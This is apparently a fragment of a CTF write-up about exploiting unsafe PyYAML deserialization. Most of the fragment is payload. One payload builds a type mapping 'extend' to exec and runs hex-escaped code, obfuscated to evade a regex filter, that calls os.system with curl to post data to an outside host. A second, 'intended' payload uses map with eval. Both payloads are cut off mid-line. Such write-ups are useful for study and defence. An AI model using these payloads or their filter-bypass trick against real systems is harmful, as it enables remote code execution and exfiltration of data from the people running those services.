 Full payload:
!!python/object/new:type
args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]
listitems: "\x5f\x5fimport\x5f\x5f('os')\x2esystem('curl -POST mil1\x2eml/jm9 -F x
(We changed _ to \x5f and . to \x2e to bypass the regex limitation)
The intended solution uses map as a type (as it is a type in Python 3):
!!python/object/new:tuple [!!python/object/new:map [!!python/name:eval , [ 'PAYLOAD
EDI安全